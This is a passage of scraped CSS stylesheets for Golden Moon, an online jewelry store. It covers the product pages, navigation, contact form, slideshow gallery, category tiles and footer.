}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/Styles/galleriffic.css
body_size: 835
content:
div.content {
	/* The display of content is enabled using jQuery so that the slideshow content won't display unless javascript is enabled. */
	display: none;
}
div.content a, div.navigation a {
	text-decoration: none;
}
div.content a:focus, div.content a:hover, div.content a:active {
	text-decoration: underline;
}
div.controls {
	margin-top: 1px;
	height: 20px;
	width: 75px;
}
div.controls a {
	padding-left: 5px;
}
div.ss-controls {
	float: left;
}
div.nav-controls {
	float: right;
}
div.slideshow-container {
	position: relative;
	clear: both;
	height: 255px; /* This should be set to be at least the height of the largest image in the slideshow */
}
div.loader {
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('loader.gif');
	background-repeat: no-repeat;
	background-position: center;
	height: 255px; /* This should be set to be at least the height of the largest image in the slideshow */
}
div.slideshow {

}
div.slideshow span.image-wrapper {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width:100%;
}
div.slideshow a.advance-link {
	display: block;
	height: 255px; /* This should be set to be at least the height of the largest image in the slideshow */
}
div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
div.slideshow img {

}
div.download {
	float: right;
}
div.caption-container {
	position: relative;
	clear: left;
	height: 75px;
}
span.image-caption {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
div.caption {
	padding: 12px;
}
div.image-title {
	font-weight: bold;
	font-size: 1.4em;
}
div.image-desc {
	line-height: 1.3em;
	padding-top: 12px;
}
div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
ul.thumbs li {
	float: left;
	padding: 0;
	margin: 0px 5px 0px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	border: 1px solid #ccc;
	margin-top:0px;
}
a.thumb img
{
    height: 37px;
    width: auto;
}
ul.thumbs li.selected a.thumb {
	background: #000;
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	height: 11px;
	position:relative;
	top:-20px;
	left: 90px;
	float: left;
}
div.navigation div.bottom {
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 2px 3px 1px 3px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/Styles/121697/custom_0.css?v=1519202552556AM
body_size: 7205
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
.ddsmoothmenu-v ul li ul {position: static; visibility: visible;}#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18688 ul li a.hover {cursor:pointer;}
div#Navigation-18691 ul li ul li {padding: .25em .75em !important;}
div#Navigation-18691 ul li ul {padding: 0 !important;}

img {
user-drag: none; 
user-select: none;
-moz-user-select: none;
-webkit-user-drag: none;
-webkit-user-select: none;
-ms-user-select: none;
}

/* Cat sub nav */

div#Navigation-18691 ul li ul {
  padding: .5rem 0;
  background: #ffffff;
}

div#Navigation-18691 ul li ul li {
  padding: .5em 1.25em;
}

div#Navigation-18691 ul li ul li:hover {
  background: rgba(0,0,0,0.025);
}

@charset "UTF-8";
/* Colors */
/* Generated from sass, please do not update directly if possible :) */
/*------ General layout ------*/
/* Default containers */
html, body {
  height: 100%;
  overflow-x: hidden;
}

body {
  min-width: 306px;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  color: #505050;
  line-height: 1.5;
}

/* Col container, left col and main col */
#columnsContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 36px 15px;
  background: #f3f3f3;
  line-height: 2;
}

#leftcolumn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 100%;
  width: 10000%;
  height: 100%;
  background: #f3f3f3;
}

#leftcolumn .categoriesNavTitle {
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  padding: 36px 15px;
}

@media (max-width: 800px) {
  #leftcolumn {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

@media (min-width: 801px) {
  #columnsContainer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #leftcolumn {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  #maincolumn {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
  }
}

/* Cat nav */
.mobileNav1 {
  display: none !important;
}

#Navigation-18691 {
  display: block;
  text-align: center;
}

@media (min-width: 801px) {
  #Navigation-18691 {
    text-align: inherit;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
:root {
  font-size: 62.5%;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6rem;
  font-weight: 400;
  font-style: normal;
}

h1, h2, h3, h4, h5, #header .ddsmoothmenu-h a, .btn-main, input.buttonSubmit:not(#searchButton) {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

h1, h2, h3, h4, h5 {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  text-align: center;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
}

h4 {
  font-size: 2.1rem;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  margin-bottom: 1em;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  text-decoration: none;
  color: inherit;
}

#maincolumn a {
  color: #D1B112;
}

/*a:hover:not(.logo):not(.btn-main) {opacity: 0.75;}*/
span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: 1.5em;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, input.buttonSubmit:not(#searchButton) {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit:not(#searchButton) {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #D1B112;
  border: none;
  font-size: 1.6rem;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:not(#searchButton):hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit:not(#searchButton) {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-main.btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Top strip */
#header-top-strip {
  background: #f3f3f3;
}

#header-top-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

.social a {
  margin: 0 .5em;
  font-size: 2.1rem;
}

#searchContainer, .cartNav {
  margin-top: .75rem;
}

@media (min-width: 801px) {
  #header-top-strip .sub-100 {
    padding: 0 15px;
  }
  #searchContainer, .cartNav {
    margin-top: 0;
  }
  .cartNav {
    margin-left: 1em;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 0;
}

.logo {
  margin: 24px 15px;
  text-align: center;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  .logo {
    margin: 2% 0 2% 15px;
  }
}

/* Search */
#searchContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 250px;
  height: 36px;
  background: #dbdbdb;
}

#searchBox, #searchButton {
  background: none;
}

#searchBox {
  padding: 1.8rem;
  border: none;
}

#searchButton {
  width: 3.6rem;
  height: 3.6rem;
  border: none;
  font-size: 1em;
  color: #505050;
}

@media (min-width: 801px) {
  #searchContainer {
    margin-left: auto;
  }
  #searchBox {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: auto;
  }
}

/* Nav */
#header .ddsmoothmenu-h {
  width: 100%;
  height: 100%;
  margin-left: 2%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 3em 0;
  font-size: .85em;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(209, 177, 18, 0.15);
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: url("/Images/121697/layout/web-footer-bg.jpg");
  background-size: cover;
  background-attachment: fixed;
}

#footer-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 2.4rem;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

#footer {
  padding: 48px 0 12px;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer hr {
  border-color: rgba(255, 255, 255, 0.5);
}

#footer .footer-nav {
  display: none;
}

#footer .categoriesNavTitle {
  display: none;
}

@media (min-width: 801px) {
  #footer .footer-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  width: 100%;
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
  opacity: 0.5;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "© Copyright 2013-2019 Golden Moon - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/*------ Other sass imports ------*/
/*------ Col count  ------*/
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Cat/product cards ------*/
/* Product/cat card containers */

#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 480px) {
  #categoryImages li, #productImages li {
    max-width: calc(50% - 30px);
  }
}

@media (min-width: 800px) {
    #productImages li {
    max-width: calc(33.33% - 30px);
  }
    #categoryImages li {
    max-width: calc(25% - 30px);
  }
}

/* Product image */
.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 40%;
}

.productListImageContainer a {padding-top: 75%;}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: contain;
  object-fit: contain;
}

/* Product card content */
.catListNames, .productListNames {
  margin: 12px 0;
  text-align: center;
}

.productListNames {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 1;
  order: 2;
}

#maincolumn .catListNames a, #maincolumn .productListNames a {
  color: inherit;
}

.catListNames a {
  color: #505050;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
  color: inherit !important;
}

.productListSku {
  display: none;
}

/*------ Spec search ------*/
/* Spec search fields */
.specSearchNavTitle {
  margin-top: 2.4rem;
}

.specSearchDDL {
  width: 100% !important;
  border: none;
  padding: .75em;
}

.specLabel {
  margin: 1em 0;
}

.searchByPriceRangeContainer {
  display: none;
}

/* Spec table */
.productSpecs {
  margin-bottom: 24px;
}

.productSpecsTable {
  width: 100%;
  border: none;
}

.productSpecs h2 {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
}

.productSpecsTable td {
  width: 50%;
  border: none;
}

/*------ Page - front page ------*/
/* Slideshow */
@media (max-width: 1000px) {
  #sliderContainer {
    min-width: 1000px;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}

/* Slick slider overrides */
#slider-strip {
  background: #f3f3f3;
}

.slick-slider {
  max-width: 100%;
  margin: 0;
}

.slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.slick-track h5 {
  margin: 12px 15px;
  text-align: center;
}

@media (min-width: 801px) {
  .slick-track {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .slick-track h5 {
    font-size: 2.1rem;
  }
}

/* Buckets */
#buckets-container {
  display: -ms-grid;
  display: grid;
  grid-gap: 15px;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  width: 100%;
}

.bucket {
  position: relative;
  height: 0;
  padding-top: 62.5%;
  background-size: cover !important;
  background-position: center !important;
  overflow: hidden;
}

.bucket.bracelets {
  background: url("/Images/121697/layout/web-bucket-bracelets-2.jpg");
}

.bucket.earrings {
  background: url("/Images/121697/layout/web-bucket-earrings-2.jpg");
}

.bucket.necklaces {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket.rings {
  background: url("/Images/121697/layout/web-bucket-rings-2.jpg");
}

.bucket.sets {
  background: url("/Images/121697/layout/web-bucket-sets-2.jpg");
}

.bucket.chains {
  background: url("/Images/121697/layout/web-bucket-chains-2.jpg");
}

.bucket.anklets {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket a {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
}

.bucket span {
  padding: .5em;
  border: 3px solid #fff;
  font-size: 2em;
  color: #fff;
}

@media (min-width: 401px) {
  .bucket {
    padding-top: calc(62.5% / 2);
  }
}

@media (min-width: 801px) {
  #buckets-container {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
  }
  .bucket {
    padding-top: 100%;
  }
  .bucket.bracelets {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1 / 3;
    grid-row: 1 / 3;
    padding-top: calc(100% * 2 + 15PX);
  }
  /*.bucket.earrings {
    -ms-grid-column: 2;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2 / 4;
    grid-column: 2 / 4;
    padding-top: calc(100% / 2 - 7.5px);
  }*/
  .bucket a {
    left: 100%;
  }
  .bucket:hover a {
    left: 0;
  }
  .bucket:nth-child(even) a {
    top: 100%;
    left: 0;
  }
  .bucket:nth-child(even):hover a {
    top: 0;
  }
}

/*------ Page - product ------*/
/* Breadcrums and social */
